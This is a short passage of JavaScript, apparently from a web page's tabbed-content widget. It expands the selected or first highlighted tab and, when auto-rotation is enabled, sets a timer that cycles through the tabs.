if(selectedtab!=-1)
this.expandtab(this.tabs[selectedtab])
else
this.expandtab(this.tabs[this.hottabspositions[0]])
if(parseInt(this.automodeperiod)>500&&this.hottabspositions.length>1){this.autoruntimer=setInterval(function(){tabinstance.autorun()},this.automodeperiod)}}}

	